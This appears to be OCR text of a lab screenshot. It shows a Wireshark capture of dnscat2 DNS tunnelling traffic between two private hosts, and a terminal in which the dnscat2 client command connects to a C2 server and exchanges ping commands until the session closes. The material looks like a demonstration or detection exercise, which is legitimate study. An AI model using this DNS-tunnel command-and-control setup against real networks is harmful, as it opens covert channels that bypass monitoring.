 Capturing from ens33
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Expressi
Time Source Destination Protocol Length Info
4 0.272204231 192.168.47.128 142.251.37.10 TCP 60 33028 → 443 [ACK] Seq=40 Ack=40 Win=62780 Le
5 0.398673935 192.168.47.129 192.168.47.128 DNS 101 Standard query 0x3d29 CNAME dnscat.d4b50158b
6 0.400713240 192.168.47.128 192.168.47.129 DNS 156 Standard query response 0x3d29 CNAME dnscat.
7 1.415042938 192.168.47.129 192.168.47.128 DNS 101 Standard query 0x494a TXT dnscat.7aa50158be6
8 1.416940597 192.168.47.128 192.168.47.129 DNS 148 Standard query response 0x494a TXT dnscat.7a
9 1.566260279 aa:aa:aa:aa:aa:aa Vmware_99:78:70 ARP 42 Who has 192.168.47.128? Tell 192.168.47.129
10 1.567570613 Vmware_99:78:70 aa:aa:aa:aa:aa:aa ARP 60 192.168.47.128 is at 00:0c:29:99:78:70
11 2.431585865 192.168.47.129 192.168.47.128 DNS 101 Standard query 0xb41e MX dnscat.9c5f0158beda
12 2.433248587 192.168.47.128 192.168.47.129 DNS 158 Standard query response 0xb41e MX dnscat.9c5
13 3.449578679 192.168.47.129 192.168.47.128 DNS 101 Standard query 0x62eb TXT dnscat.e0a10158be1
14 3.452310521 192.168.47.128 192.168.47.129 DNS 148 Standard query response 0x62eb TXT dnscat.e0
15 4.465897522 192.168.47.129 192.168.47.128 DNS 101 Standard query 0xf5c1 MX dnscat.75570158be2a
16 4.467672915 192.168.47.128 192.168.47.129 DNS 158 Standard query response 0xf5c1 MX dnscat.755
Domain Name System (query)
Transaction ID: 0x62eb
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
dnscat.e0a10158be1a5cb5cb02fd00c9d4fb7184: type TXT, class IN
Name: dnscat.e0a10158be1a5cb5cb02fd00c9d4fb7184
[Name Length: 41]
[Label Count: 2]
Type: TXT (Text strings) (16)
Class: IN (0x0001)
[Response In: 14]
00 0c 29 99 78 70 aa aa aa aa aa aa 08 00 45 00 ··)·xp·· ······E·
00 57 5c b5 40 00 40 11 fd 8e c0 a8 2f 81 c0 a8 ·W\·@·@· ····/···
2f 80 e3 79 00 35 00 43 e0 a6 62 eb 01 00 00 01 /··y·5·C ··b·····
00 00 00 00 00 00 06 64 6e 73 63 61 74 22 65 30 ·······d nscat"e0
61 31 30 31 35 38 62 65 31 61 35 63 62 35 63 62 a10158be 1a5cb5cb
30 32 66 64 30 30 63 39 64 34 66 62 37 31 38 34 02fd00c9 d4fb7184
00 00 10 00 01 ·····
ens33: <live capture in progress>
Packets: 1402 · Displayed: 1402 (100.0%)
Profile:
ubuntu@ubuntu1604: ~/dnscat2/client
^C
ubuntu@ubuntu1604:~/dnscat2/client$ ./dnscat --dns server=192.168.47.128,port=53Cr
eating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.47.128
Encrypted session established! For added security, please verify the server also d
isplays this string:
Evites Pontic Strode Befool Stirs Papism
Session established!
Got a command: COMMAND_PING [request] :: request_id: 0x0001 :: data: TJLSZRELYZSSS
HWRDBOCFDXORISMGUWVROYBEJPMTNNYCJKSHORXFKMKALRRHTBCEEHCBCJUBZYTGMMUPYWCMBVDUWDOTMN
KMQYANBUJTYNMACURFILFLTQSMZUHCLBOXCDZFRCIHKBIIKFEEZCVHAMJSCQDLDVPULQBAGSBMVXPOOAUU
GQVSLHUHWRSUJOIXZDKAOUKXQGIOQSZOOJEREUTIGFZUOGZNCNPCLCLQVNDKDZLRCBGNNXJIOGDQDKOR
[[ WARNING ]] :: Got a ping request! Responding!
Response: COMMAND_PING [response] :: request_id: 0x0001 :: data: TJLSZRELYZSSSHWRD
BOCFDXORISMGUWVROYBEJPMTNNYCJKSHORXFKMKALRRHTBCEEHCBCJUBZYTGMMUPYWCMBVDUWDOTMNKMQY
ANBUJTYNMACURFILFLTQSMZUHCLBOXCDZFRCIHKBIIKFEEZCVHAMJSCQDLDVPULQBAGSBMVXPOOAUUGQVS
LHUHWRSUJOIXZDKAOUKXQGIOQSZOOJEREUTIGFZUOGZNCNPCLCLQVNDKDZLRCBGNNXJIOGDQDKOR
Got a command: COMMAND_PING [request] :: request_id: 0x0002 :: data: KLWADTVXMPVTJ
DJVJBFGYFYZYHBLVWVLJHTMWMAMUFMASVOTPVLUSSEESIVRSBZLAWPOOPJKXDRSZJCVAXFNFNUAHMTYVXE
PGSCBKELYANWXHFDSICRMDFYDKPCYJCFHRPVMNRNBPNJZDFTRVDTCSMFGZBKQLDUDIYOAJQZTLECVGBCDP
UGNHWCQVQXPTIVUBVHMQMJJOMLUVNFAUTPUZAGGYULCZAYQEZBYYYBEHVNLGIQIEQNEEIEBDRHGGYBA
[[ WARNING ]] :: Got a ping request! Responding!
Response: COMMAND_PING [response] :: request_id: 0x0002 :: data: KLWADTVXMPVTJDJVJ
BFGYFYZYHBLVWVLJHTMWMAMUFMASVOTPVLUSSEESIVRSBZLAWPOOPJKXDRSZJCVAXFNFNUAHMTYVXEPGSC
BKELYANWXHFDSICRMDFYDKPCYJCFHRPVMNRNBPNJZDFTRVDTCSMFGZBKQLDUDIYOAJQZTLECVGBCDPUGNH
WCQVQXPTIVUBVHMQMJJOMLUVNFAUTPUZAGGYULCZAYQEZBYYYBEHVNLGIQIEQNEEIEBDRHGGYBA
[[ ERROR ]] :: The server hasn't returned a valid response in the last 20 attempts
.. closing session.
[[ FATAL ]] :: There are no active sessions left! Goodbye!
[[ WARNING ]] :: Terminating
ubuntu@ubuntu1604:~/dnscat2/client$